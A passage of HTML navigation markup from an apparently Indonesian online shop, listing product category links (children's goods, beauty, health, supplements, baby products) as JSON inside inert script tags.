                                <script type="text" class="J_data_4_5"> [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.sonic-jam.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sneakers-anak-perempuan"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                <a href="https://www.sonic-jam.org/beli-tas-anak-tl/">
                                  <span>Tas Anak</span>
                                </a>
                                <script type="text" class="J_data_4_6"> [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.sonic-jam.org/koper-anak-2/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                <a href="https://www.sonic-jam.org/beli-perhiasan-anak/">
                                  <span>Perhiasan Anak</span>
                                </a>
                                <script type="text" class="J_data_4_7"> [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.sonic-jam.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-anak-perhiasan-fashion/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                <a href="https://www.sonic-jam.org/beli-jam-tangan-anak/">
                                  <span>Jam Tangan Anak</span>
                                </a>
                                <script type="text" class="J_data_4_8"> [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                <a href="https://www.sonic-jam.org/beli-perawatan-kulit/">
                                  <span>Perawatan Kulit</span>
                                </a>
                                <script type="text" class="J_data_5_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.sonic-jam.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.sonic-jam.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.sonic-jam.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.sonic-jam.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.sonic-jam.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.sonic-jam.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-mata"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                <a href="https://www.sonic-jam.org/beli-makeup/">
                                  <span>Makeup</span>
                                </a>
                                <script type="text" class="J_data_5_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.sonic-jam.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.sonic-jam.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.sonic-jam.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.sonic-jam.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.sonic-jam.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.sonic-jam.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.sonic-jam.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-pembersih-makeup"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                <a href="https://www.sonic-jam.org/beli-perawatan-rambut/">
                                  <span>Perawatan Rambut</span>
                                </a>
                                <script type="text" class="J_data_5_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.sonic-jam.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.sonic-jam.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                <a href="https://www.sonic-jam.org/beli-perlengkapan-mandi-tubuh/">
                                  <span>Perawatan Tubuh</span>
                                </a>
                                <script type="text" class="J_data_5_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.sonic-jam.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.sonic-jam.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.sonic-jam.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.sonic-jam.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.sonic-jam.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.sonic-jam.org/beli-sabun-pembersih-tangan"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                <a href="https://www.sonic-jam.org/beli-perawatan-kesehatan-pribadi/">
                                  <span>Perawatan Diri</span>
                                </a>
                                <script type="text" class="J_data_5_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.sonic-jam.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.sonic-jam.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.sonic-jam.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.sonic-jam.org/shop-Obat-Anti-Serangga"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                <a href="https://www.sonic-jam.org/beli-parfum/">
                                  <span>Parfum</span>
                                </a>
                                <script type="text" class="J_data_5_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-unisex"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                <a href="https://www.sonic-jam.org/beli-alat-kesehatan-kecantikan/">
                                  <span>Alat Kecantikan</span>
                                </a>
                                <script type="text" class="J_data_5_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.sonic-jam.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.sonic-jam.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                <a href="https://www.sonic-jam.org/beli-suplemen-makanan/">
                                  <span>Suplemen Makanan</span>
                                </a>
                                <script type="text" class="J_data_5_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.sonic-jam.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.sonic-jam.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.sonic-jam.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.sonic-jam.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.sonic-jam.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.sonic-jam.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.sonic-jam.org/beli-protein"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                <a href="https://www.sonic-jam.org/beli-alat-medis/">
                                  <span>Alat Medis</span>
                                </a>
                                <script type="text" class="J_data_5_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.sonic-jam.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.sonic-jam.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.sonic-jam.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.sonic-jam.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.sonic-jam.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.sonic-jam.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.sonic-jam.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.sonic-jam.org/beli-stetoskop"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                <a href="https://www.sonic-jam.org/jual-perlengkapan-kesehatan-seksual/">
                                  <span>Sexual Wellness</span>
                                </a>
                                <script type="text" class="J_data_5_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.sonic-jam.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.sonic-jam.org/beli-pelumas"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                <a href="https://www.sonic-jam.org/beli-perawatan-tubuh-kesehatan-pria/">
                                  <span>Perawatan Pria</span>
                                </a>
                                <script type="text" class="J_data_5_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-deodoran-pria"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                <a href="https://www.sonic-jam.org/kesehatan-manula/">
                                  <span>Popok Dewasa</span>
                                </a>
                                <script type="text" class="J_data_5_11"> [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.sonic-jam.org/kesehatan-manula/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                <a href="https://www.sonic-jam.org/jual-perlengkapan-bayi-balita/">
                                  <span>Ibu &amp; Anak</span>
                                </a>
                                <script type="text" class="J_data_6_0"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.sonic-jam.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.sonic-jam.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.sonic-jam.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                <a href="https://www.sonic-jam.org/beli-popok-pispot-bb/">
                                  <span>Popok Sekali Pakai</span>
                                </a>
                                <script type="text" class="J_data_6_1"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.sonic-jam.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.sonic-jam.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.sonic-jam.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.sonic-jam.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.sonic-jam.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.sonic-jam.org/beli-detergen-popok-kain/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                <a href="https://www.sonic-jam.org/beli-susu-formula/">
                                  <span>Makanan Bayi &amp; Balita</span>
                                </a>
                                <script type="text" class="J_data_6_2"> [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.sonic-jam.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.sonic-jam.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.sonic-jam.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-maternal/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                <a href="https://www.sonic-jam.org/jual-baju-aksesoris-anak/">
                                  <span>Pakaian &amp; Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_6_3"> [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.sonic-jam.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.sonic-jam.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                <a href="https://www.sonic-jam.org/beli-makanan-bayi/">
                                  <span>Perlengkapan Menyusui</span>
                                </a>
                                <script type="text" class="J_data_6_4"> [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.sonic-jam.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.sonic-jam.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.sonic-jam.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-piring-mangkok-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                <a href="https://www.sonic-jam.org/beli-perlengkapan-berkendara-bayi/">
                                  <span>Perlengkapan Bayi</span>
                                </a>
                                <script type="text" class="J_data_6_5"> [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.sonic-jam.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.sonic-jam.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.sonic-jam.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.sonic-jam.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.sonic-jam.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-tali-harness-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                <a href="https://www.sonic-jam.org/jual-perlengkapan-kamar-bayi/">
                                  <span>Kamar Bayi</span>
                                </a>
                                <script type="text" class="J_data_6_6"> [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.sonic-jam.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.sonic-jam.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-dekorasi-kamar-anak/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                <a href="https://www.sonic-jam.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                  <span>Perawatan Bayi</span>
                                </a>
                                <script type="text" class="J_data_6_7"> [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                <a href="https://www.sonic-jam.org/beli-mainan-anak/">
                                  <span>Mainan</span>
                                </a>
